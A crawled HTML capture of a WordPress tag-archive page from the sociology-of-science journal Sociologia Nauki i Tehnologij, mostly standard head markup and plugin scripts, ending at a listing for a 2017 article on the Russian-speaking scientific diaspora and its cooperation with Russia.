

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://sst.nw.ru/tag/%D0%B3%D0%BE%D1%81%D1%83%D0%B4%D0%B0%D1%80%D1%81%D1%82%D0%B2%D0%B5%D0%BD%D0%BD%D0%B0%D1%8F-%D0%BF%D0%BE%D0%BB%D0%B8%D1%82%D0%B8%D0%BA%D0%B0-en/
body_size: 14256
content:
<!DOCTYPE html>
<html lang="en-US" xmlns:fb="https://www.facebook.com/2008/fbml" xmlns:addthis="https://www.addthis.com/help/api-spec"  >
    <head>
        <meta charset="UTF-8">
        <meta http-equiv="X-UA-Compatible" content="IE=edge">
        <meta name="viewport" content="width=device-width, initial-scale=1">
        
                <title>ГОСУДАРСТВЕННАЯ ПОЛИТИКА &#8211; Sociologia Nauki i Tehnologij &#8211; Sociology of Science &amp; Technology</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//s7.addthis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Sociologia Nauki i Tehnologij - Sociology of Science &amp; Technology &raquo; Feed" href="http://sst.nw.ru/en/feed/" />
<link rel="alternate" type="application/rss+xml" title="Sociologia Nauki i Tehnologij - Sociology of Science &amp; Technology &raquo; Comments Feed" href="http://sst.nw.ru/en/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Sociologia Nauki i Tehnologij - Sociology of Science &amp; Technology &raquo; ГОСУДАРСТВЕННАЯ ПОЛИТИКА Tag Feed" href="http://sst.nw.ru/tag/%d0%b3%d0%be%d1%81%d1%83%d0%b4%d0%b0%d1%80%d1%81%d1%82%d0%b2%d0%b5%d0%bd%d0%bd%d0%b0%d1%8f-%d0%bf%d0%be%d0%bb%d0%b8%d1%82%d0%b8%d0%ba%d0%b0-en/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/sst.nw.ru\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.7.14"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	
		<style type="text/css">
			.mistape-test, .mistape_mistake_inner {color: #7aa228 !important;}
			#mistape_dialog h2::before, #mistape_dialog .mistape_action, .mistape-letter-back {background-color: #7aa228 !important; }
			#mistape_reported_text:before, #mistape_reported_text:after {border-color: #7aa228 !important;}
            .mistape-letter-front .front-left {border-left-color: #7aa228 !important;}
            .mistape-letter-front .front-right {border-right-color: #7aa228 !important;}
            .mistape-letter-front .front-bottom, .mistape-letter-back > .mistape-letter-back-top, .mistape-letter-top {border-bottom-color: #7aa228 !important;}
            .mistape-logo svg {fill: #7aa228 !important;}
		</style>
		<link rel='stylesheet' id='wp-block-library-css'  href='http://sst.nw.ru/wp-includes/css/dist/block-library/style.min.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='css-style-css'  href='http://sst.nw.ru/wp-content/plugins/comfortable-reading/css/custom.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='cstmsrch_stylesheet-css'  href='http://sst.nw.ru/wp-content/plugins/custom-search-plugin/css/style.css?ver=1.51' type='text/css' media='all' />
<link rel='stylesheet' id='vi-style-css'  href='http://sst.nw.ru/wp-content/plugins/for-the-visually-impaired/css/styles.css?ver=5.7.14' type='text/css' media='all' />
<style id='vi-style-inline-css' type='text/css'>

		.vi-on-img-button{
  background: url(http://sst.nw.ru/wp-content/plugins/for-the-visually-impaired/img/icon_24.png) 100% 100% no-repeat;
  background-size: contain;
    display: inline-block;
    vertical-align: middle;
    height: 24px;
    width: 24px;
    text-decoration: none;
    outline: 0;
		}
#bt_widget-vi-on a {
	text-align: center;
	cursor: pointer;
	background: #DB151C;
	box-shadow: 0 -3px 0 rgba(0, 0, 0, 0.1) inset;
	border: 0 none;
	border-radius: 6px;
	overflow: hidden;
    font-size: 15px;
    padding: 13px 18px 16px;
	text-decoration: none;
	display: inline-block;
	font-family: arial;
    font-weight: 700;
	line-height: 100%;
	text-shadow: 1px 1px 0 rgba(0, 0, 0, 0.12);
	margin-top: -3px;
    color: #000000;
    border-radius: 10px;
    vertical-align:middle;

}


#bt_widget-vi-on a:hover {
	-o-box-shadow: 0 -1px 0 rgba(0, 0, 0, 0.14) inset;
	-moz-box-shadow: 0 -1px 0 rgba(0, 0, 0, 0.14) inset;
	-webkit-box-shadow: 0 -1px 0 rgba(0, 0, 0, 0.14) inset;
	box-shadow: 0 -1px 0 rgba(0, 0, 0, 0.14) inset;
	text-decoration: underline;	
}

#bt_widget-vi-on .vi_widget_img {
    vertical-align:middle;
}
#bt_widget-vi-on  {
	    position: relative;
    top: 0;
    left: 0;
    color: #000000;
    font-size: 18px;
    letter-spacing: 0;
    text-align: center;
}
.vi-close{
	vertical-align: middle;
	text-align: center;
	display: flex;
	justify-content: center;
	align-items: center;
	font-size: 16px;
	text-decoration: none;
	font-weight: bold;
	vertical-align: middle;
	word-break: break-all;
    word-wrap: break-word;

}
.bt_widget-vi{
	vertical-align: middle;
	text-align: center;
	
}
		
		
</style>
<link rel='stylesheet' id='wpsm_tabs_r-font-awesome-front-css'  href='http://sst.nw.ru/wp-content/plugins/tabs-responsive/assets/css/font-awesome/css/font-awesome.min.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='wpsm_tabs_r_bootstrap-front-css'  href='http://sst.nw.ru/wp-content/plugins/tabs-responsive/assets/css/bootstrap-front.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='wpsm_tabs_r_animate-css'  href='http://sst.nw.ru/wp-content/plugins/tabs-responsive/assets/css/animate.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='wpos-slick-style-css'  href='http://sst.nw.ru/wp-content/plugins/wp-responsive-recent-post-slider/assets/css/slick.css?ver=3.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='wppsac-public-style-css'  href='http://sst.nw.ru/wp-content/plugins/wp-responsive-recent-post-slider/assets/css/recent-post-style.css?ver=3.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='appointment-style-css'  href='http://sst.nw.ru/wp-content/themes/appointment-green/style.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='appointment-bootstrap-css-css'  href='http://sst.nw.ru/wp-content/themes/appointment/css/bootstrap.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='appointment-menu-css-css'  href='http://sst.nw.ru/wp-content/themes/appointment/css/theme-menu.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='appointment-element-css-css'  href='http://sst.nw.ru/wp-content/themes/appointment/css/element.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='appointment-font-awesome-min-css'  href='http://sst.nw.ru/wp-content/themes/appointment/css/font-awesome/css/font-awesome.min.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='appointment-media-responsive-css-css'  href='http://sst.nw.ru/wp-content/themes/appointment/css/media-responsive.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='appointment-fonts-css'  href='//fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700%2C800%7Citalic%7CCourgette&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='wpdreams-asl-basic-css'  href='http://sst.nw.ru/wp-content/plugins/ajax-search-lite/css/style.basic.css?ver=4.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='wpdreams-ajaxsearchlite-css'  href='http://sst.nw.ru/wp-content/plugins/ajax-search-lite/css/style-simple-red.css?ver=4.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='addthis_all_pages-css'  href='http://sst.nw.ru/wp-content/plugins/addthis-follow/frontend/build/addthis_wordpress_public.min.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='appointment-green-parent-style-css'  href='http://sst.nw.ru/wp-content/themes/appointment/style.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-style-css'  href='http://sst.nw.ru/wp-content/themes/appointment/css/bootstrap.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='appointment-green-theme-menu-css'  href='http://sst.nw.ru/wp-content/themes/appointment/css/theme-menu.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='appointment-green-default-css-css'  href='http://sst.nw.ru/wp-content/themes/appointment-green/css/default.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='appointment-green-element-style-css'  href='http://sst.nw.ru/wp-content/themes/appointment/css/element.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='appointment-green-media-responsive-css'  href='http://sst.nw.ru/wp-content/themes/appointment/css/media-responsive.css?ver=5.7.14' type='text/css' media='all' />
<script type='text/javascript' src='http://sst.nw.ru/wp-includes/js/jquery/jquery.min.js?ver=3.5.1' id='jquery-core-js'></script>
<script type='text/javascript' src='http://sst.nw.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='http://sst.nw.ru/wp-content/plugins/for-the-visually-impaired/js/js.cookie.js?ver=2.1.0' id='vi_cookie-js'></script>
<script type='text/javascript' id='add_vi_script-js-extra'>
/* <![CDATA[ */
var js_vi_script = {"txt_size":"16","sxema":"1","image":"0","font":"1","kerning":"0","line":"0","allbackgrnd":"1","reload_page":"0","auto_p_on":"0","scrool_panel":"","btxt":"Version for visually impaired","btxt2":"BACK TO NORMAL MODE","btxtcolor":"#000000","bcolor":"#DB151C","img_close2":"<img src=\"http:\/\/sst.nw.ru\/wp-content\/plugins\/for-the-visually-impaired\/img\/icon_24x.png\" class=\"vi_widget_img\">","razmer_images":"","fs_title1":"Small font size","fs_title2":"Decrease font size","fs_title3":"Normal font size","fs_title4":"Larger font size","fs_title5":"Large font size","sxem_title":"C","sxem_title1":"Color Scheme : Black and white","sxem_title2":"Color scheme : White on black","sxem_title3":"Color Scheme : Dark blue on light blue","sxem_title4":"Color scheme : Brown on beige","sxem_title5":"Color scheme : Green on dark brown","img_title_on":"Enable images","img_title_gs":"Black and white images","img_title_off":"Disable images","setting_title":"Settings","close_title":"Return to normal","settings_title":"Font Settings","setfont_title":"Select a font","setsplet":"Spacing between letters","setspline":"Line Spacing","standart":"Standard","average":"Average","big":"Big","sel_sxem":"Selecting a color scheme","closepanel":"Close panel","defsetpanel":"Default settings","noimgdescr":"no description to the image","picture":"Picture"};
/* ]]> */
</script>
<script type='text/javascript' src='http://sst.nw.ru/wp-content/plugins/for-the-visually-impaired/js/js.for.the.visually.impaired.js?ver=0.53' id='add_vi_script-js'></script>
<script type='text/javascript' src='http://sst.nw.ru/wp-content/themes/appointment/js/bootstrap.min.js?ver=5.7.14' id='appointment-bootstrap-js-js'></script>
<script type='text/javascript' src='http://sst.nw.ru/wp-content/themes/appointment/js/menu/menu.js?ver=5.7.14' id='appointment-menu-js-js'></script>
<script type='text/javascript' src='http://sst.nw.ru/wp-content/themes/appointment/js/page-scroll.js?ver=5.7.14' id='appointment-page-scroll-js-js'></script>
<script type='text/javascript' src='http://sst.nw.ru/wp-content/themes/appointment/js/carousel.js?ver=5.7.14' id='appointment-carousel-js-js'></script>
<script type='text/javascript' src='http://sst.nw.ru/wp-admin/admin-ajax.php?action=addthis_global_options_settings&#038;ver=5.7.14' id='addthis_global_options-js'></script>
<script type='text/javascript' src='https://s7.addthis.com/js/300/addthis_widget.js?ver=5.7.14#pubid=ra-58b67c1a0ffc3e90' id='addthis_widget-js'></script>
<link rel="https://api.w.org/" href="http://sst.nw.ru/wp-json/" /><link rel="alternate" type="application/json" href="http://sst.nw.ru/wp-json/wp/v2/tags/5390" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://sst.nw.ru/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://sst.nw.ru/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.7.14" />
    <style type='text/css' id='appointment-top-bar-main'>
        @import url('https://fonts.googleapis.com/css2?family=Open Sans:wght@400;500;600;700;800;900&family=Open Sans:wght@400;500;600;700;800;900&family=Open Sans:wght@400;500;600;700;800;900&family=Open Sans:wght@400;500;600;700;800;900&family=Open Sans:wght@400;500;600;700;800;900&family=Open Sans:wght@400;500;600;700;800;900&family=Open Sans:wght@400;500;600;700;800;900&family=Open Sans:wght@400;500;600;700;800;900&family=Open Sans:wght@400;500;600;700;800;900&family=Open Sans:wght@400;500;600;700;800;900&family=Open Sans:wght@400;500;600;700;800;900&family=Open Sans:wght@400;500;600;700;800;900&family=Open Sans:wght@400;500;600;700;800;900&family=Open Sans:wght@400;500;600;700;800;900&family=Open Sans:wght@400;500;600;700;800;900&family=Open Sans:wght@400;500;600;700;800;900&family=Open Sans:wght@400;500;600;700;800;900&family=Open Sans:wght@400;500;600;700;800;900&family=Open Sans:wght@400;500;600;700;800;900&family=Open Sans:wght@400;500;600;700;800;900&family=Open Sans:wght@400;500;600;700;800;900&display=swap');    </style>
                <link href='//fonts.googleapis.com/css?family=Open+Sans' rel='stylesheet' type='text/css'>
                                <style type="text/css">
                    
            @font-face {
                font-family: 'aslsicons2';
                src: url('//sst.nw.ru/wp-content/plugins/ajax-search-lite/css/fonts/icons2.eot');
                src: url('//sst.nw.ru/wp-content/plugins/ajax-search-lite/css/fonts/icons2.eot?#iefix') format('embedded-opentype'),
                     url('//sst.nw.ru/wp-content/plugins/ajax-search-lite/css/fonts/icons2.woff2') format('woff2'),
                     url('//sst.nw.ru/wp-content/plugins/ajax-search-lite/css/fonts/icons2.woff') format('woff'),
                     url('//sst.nw.ru/wp-content/plugins/ajax-search-lite/css/fonts/icons2.ttf') format('truetype'),
                     url('//sst.nw.ru/wp-content/plugins/ajax-search-lite/css/fonts/icons2.svg#icons') format('svg');
                font-weight: normal;
                font-style: normal;
            }
            div[id*='ajaxsearchlitesettings'].searchsettings .asl_option_inner label {
                font-size: 0px !important;
                color: rgba(0, 0, 0, 0);
            }
            div[id*='ajaxsearchlitesettings'].searchsettings .asl_option_inner label:after {
                font-size: 11px !important;
                position: absolute;
                top: 0;
                left: 0;
                z-index: 1;
            }
            div[id*='ajaxsearchlite'].wpdreams_asl_container {
                width: 100%;
                margin: 0px 0px 0px 0px;
            }
            div[id*='ajaxsearchliteres'].wpdreams_asl_results div.resdrg span.highlighted {
                font-weight: bold;
                color: #d9312b;
                background-color: #eee;
            }
            div[id*='ajaxsearchliteres'].wpdreams_asl_results .results div.asl_image {
                width: 70px;
                height: 70px;
                background-size: cover;
                background-repeat: no-repeat;
            }
            div.asl_r .results {
                max-height: none;
            }
            
                div.asl_r.asl_w.vertical .results .item::after {
                    display: block;
                    position: absolute;
                    bottom: 0;
                    content: '';
                    height: 1px;
                    width: 100%;
                    background: #D8D8D8;
                }
                div.asl_r.asl_w.vertical .results .item.asl_last_item::after {
                    display: none;
                }
                                </style>
                            <script type="text/javascript">
                if ( typeof _ASL !== "undefined" && _ASL !== null && typeof _ASL.initialize !== "undefined" )
                    _ASL.initialize();
            </script>
            <link rel="icon" href="http://sst.nw.ru/wp-content/uploads/2017/02/cropped-header-object-32x32.png" sizes="32x32" />
<link rel="icon" href="http://sst.nw.ru/wp-content/uploads/2017/02/cropped-header-object-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="http://sst.nw.ru/wp-content/uploads/2017/02/cropped-header-object-180x180.png" />
<meta name="msapplication-TileImage" content="http://sst.nw.ru/wp-content/uploads/2017/02/cropped-header-object-270x270.png" />
    </head>
    <body class="archive tag tag---en tag-5390 wp-custom-logo cstmsrch_appointment-green-child-version-details-page-1" >
                <a class="skip-link screen-reader-text" href="#wrap">Skip to content</a> 
        <!--/Logo & Menu Section-->	
                <nav class="navbar navbar-default">
            <div class="container">
                <!-- Brand and toggle get grouped for better mobile display -->
                <div class="navbar-header">

                    <a href="http://sst.nw.ru/en/" class="navbar-brand" rel="home"><img width="37" height="50" src="http://sst.nw.ru/wp-content/uploads/2017/02/cropped-header-object-4.png" class="custom-logo" alt="Sociologia Nauki i Tehnologij &#8211; Sociology of Science &amp; Technology" /></a>
                                                <div class="site-branding-text logo-link-url">

                            <h2 class="site-title" style="margin: 0px;" ><a class="navbar-brand" href="http://sst.nw.ru/en/" rel="home" >

                                    <div class=appointment_title_head>
                                        Sociologia Nauki i Tehnologij &#8211; Sociology of Science &amp; Technology                                    </div>
                                </a>
                            </h2>

                                                            <p class="site-description">Peer-reviewed open access quarterly journal</p>
                                                    </div>
                    <button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#bs-example-navbar-collapse-1">
                        <span class="sr-only">Toggle navigation</span>
                        <span class="icon-bar"></span>
                        <span class="icon-bar"></span>
                        <span class="icon-bar"></span>
                    </button>
                </div>

                
                <!-- Collect the nav links, forms, and other content for toggling -->
                <div class="collapse navbar-collapse" id="bs-example-navbar-collapse-1">
                    <ul id="menu-main-menu" class="nav navbar-nav navbar-right"><li id="menu-item-1821" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1821"><a href="http://sst.nw.ru/en/">About</a></li>
<li id="menu-item-1715" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1715"><a href="http://sst.nw.ru/editorial-board/">Editorial Board</a></li>
<li id="menu-item-1714" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1714"><a href="http://sst.nw.ru/editorial-policy/">Editorial Policy</a></li>
<li id="menu-item-1675" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1675"><a href="http://sst.nw.ru/peer_review_policy/">Peer-Review Policy</a></li>
<li id="menu-item-1722" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1722"><a href="http://sst.nw.ru/autor-guidelines/">Author Guidelines</a></li>
<li id="menu-item-4247" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4247"><a href="http://sst.nw.ru/archive/">Archive</a></li>
<li id="menu-item-1711" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1711"><a href="http://sst.nw.ru/contact_information/">Contact Information</a></li>
<li id="menu-item-1674" class="pll-parent-menu-item menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1674 dropdown"><a href="#pll_switcher"><img src="[data-uri]" alt="English" width="16" height="11" style="width: 16px; height: 11px;" /><span style="margin-left:0.3em;">English</span><b class="caret"></b></a>
<ul class="dropdown-menu">
	<li id="menu-item-1674-ru" class="lang-item lang-item-2278 lang-item-ru no-translation lang-item-first menu-item menu-item-type-custom menu-item-object-custom menu-item-1674-ru"><a href="http://sst.nw.ru/"><img src="[data-uri]" alt="Русский" width="16" height="11" style="width: 16px; height: 11px;" /><span style="margin-left:0.3em;">Русский</span></a></li>
	<li id="menu-item-1674-en" class="lang-item lang-item-2275 lang-item-en current-lang menu-item menu-item-type-custom menu-item-object-custom menu-item-1674-en"><a href="http://sst.nw.ru/tag/%d0%b3%d0%be%d1%81%d1%83%d0%b4%d0%b0%d1%80%d1%81%d1%82%d0%b2%d0%b5%d0%bd%d0%bd%d0%b0%d1%8f-%d0%bf%d0%be%d0%bb%d0%b8%d1%82%d0%b8%d0%ba%d0%b0-en/"><img src="[data-uri]" alt="English" width="16" height="11" style="width: 16px; height: 11px;" /><span style="margin-left:0.3em;">English</span></a></li>
</ul>
</li>
</ul>                </div><!-- /.navbar-collapse -->
            </div><!-- /.container-fluid -->
        </nav>
         <div class="clearfix"></div><!-- Page Title Section -->
<div class="page-title-section">		
    <div class="overlay">
        <div class="container">
            <div class="row">
                <div class="col-md-6">
                    <div class="page-title">
                        <h1>
                            Tag Archive ГОСУДАРСТВЕННАЯ ПОЛИТИКА                        </h1>
                    </div>
                </div>
                <div class="col-md-6">
                    <ul class="page-breadcrumb">
                        <li><a href="http://sst.nw.ru/en/">Home</a> &nbsp &#47; &nbsp<li class="active">Page</li></li>                    </ul>
                </div>
            </div>
        </div>	
    </div>
</div>
<div class="page-builder" id="wrap">
    <div class="container">
        <div class="row">
            <!-- Blog Area -->
            <div class="col-md-8" >
                <div id="post-2572" class="blog-lg-area-left post-2572 page type-page status-publish hentry tag---en tag-brain-drain-en tag-cooperation-en tag-diaspora-en tag-government-policy-en tag-russia-en tag-russian-speaking-researchers-en tag-science-en tag--en">
	<div class="media">
		    <!--show date of post-->
		<aside class="blog-post-date-area">
			<div class="date"> <div class="month-year">22.02.2017</div></div>
			<div class="comment"><a href="http://sst.nw.ru/sst-volume-7-issue-1/%d1%80%d1%83%d1%81%d1%81%d0%ba%d0%be%d1%8f%d0%b7%d1%8b%d1%87%d0%bd%d0%b0%d1%8f-%d0%bd%d0%b0%d1%83%d1%87%d0%bd%d0%b0%d1%8f-%d0%b4%d0%b8%d0%b0%d1%81%d0%bf%d0%be%d1%80%d0%b0-%d0%be%d0%bf%d1%8b%d1%82/"><i class="fa fa-comments"></i>0</a></div>
		</aside>
				<div class="media-body">
						<div class="blog-post-lg">
				<a href="http://sst.nw.ru/en/author/admin/"><img alt='' src='http://0.gravatar.com/avatar/0cd5781d3d90250018bdd8284a689f15?s=40&#038;d=retro&#038;r=g' srcset='http://0.gravatar.com/avatar/0cd5781d3d90250018bdd8284a689f15?s=80&#038;d=retro&#038;r=g 2x' class='img-responsive img-circle avatar-40 photo' height='40' width='40' loading='lazy'/></a>
				By<a href="http://sst.nw.ru/en/author/admin/">Центр социолого-науковедческих исследований</a>
								<div class="blog-tags-lg"><i class="fa fa-tags"></i><a href="http://sst.nw.ru/tag/%d1%83%d1%82%d0%b5%d1%87%d0%ba%d0%b0-%d1%83%d0%bc%d0%be%d0%b2-en/" rel="tag">«УТЕЧКА УМОВ»</a>, <a href="http://sst.nw.ru/tag/brain-drain-en/" rel="tag">BRAIN DRAIN</a>, <a href="http://sst.nw.ru/tag/cooperation-en/" rel="tag">COOPERATION</a>, <a href="http://sst.nw.ru/tag/diaspora-en/" rel="tag">DIASPORA</a>, <a href="http://sst.nw.ru/tag/government-policy-en/" rel="tag">GOVERNMENT POLICY</a>, <a href="http://sst.nw.ru/tag/russia-en/" rel="tag">RUSSIA</a>, <a href="http://sst.nw.ru/tag/russian-speaking-researchers-en/" rel="tag">RUSSIAN-SPEAKING RESEARCHERS</a>, <a href="http://sst.nw.ru/tag/science-en/" rel="tag">SCIENCE</a>, <a href="http://sst.nw.ru/tag/%d0%b3%d0%be%d1%81%d1%83%d0%b4%d0%b0%d1%80%d1%81%d1%82%d0%b2%d0%b5%d0%bd%d0%bd%d0%b0%d1%8f-%d0%bf%d0%be%d0%bb%d0%b8%d1%82%d0%b8%d0%ba%d0%b0-en/" rel="tag">ГОСУДАРСТВЕННАЯ ПОЛИТИКА</a>, <a href="http://sst.nw.ru/tag/%d0%b4%d0%b8%d0%b0%d1%81%d0%bf%d0%be%d1%80%d0%b0-en/" rel="tag">ДИАСПОРА</a>, <a href="http://sst.nw.ru/tag/%d0%bd%d0%b0%d1%83%d0%ba%d0%b0-en/" rel="tag">НАУКА</a>, <a href="http://sst.nw.ru/tag/%d1%80%d0%be%d1%81%d1%81%d0%b8%d1%8f-en/" rel="tag">РОССИЯ</a>, <a href="http://sst.nw.ru/tag/%d1%80%d1%83%d1%81%d1%81%d0%ba%d0%be%d0%b3%d0%be%d0%b2%d0%be%d1%80%d1%8f%d1%89%d0%b8%d0%b5-%d1%83%d1%87%d0%b5%d0%bd%d1%8b%d0%b5-en/" rel="tag">РУССКОГОВОРЯЩИЕ УЧЕНЫЕ</a>, <a href="http://sst.nw.ru/tag/%d1%81%d0%be%d1%82%d1%80%d1%83%d0%b4%d0%bd%d0%b8%d1%87%d0%b5%d1%81%d1%82%d0%b2%d0%be-en/" rel="tag">СОТРУДНИЧЕСТВО</a></div>
							</div>
							                    <h3 class="blog-title"><a href="http://sst.nw.ru/sst-volume-7-issue-1/%d1%80%d1%83%d1%81%d1%81%d0%ba%d0%be%d1%8f%d0%b7%d1%8b%d1%87%d0%bd%d0%b0%d1%8f-%d0%bd%d0%b0%d1%83%d1%87%d0%bd%d0%b0%d1%8f-%d0%b4%d0%b8%d0%b0%d1%81%d0%bf%d0%be%d1%80%d0%b0-%d0%be%d0%bf%d1%8b%d1%82/">Русскоязычная научная диаспора: опыт и перспективы сотрудничества с Россией</a></h3>
                                        <div class="blog-content">
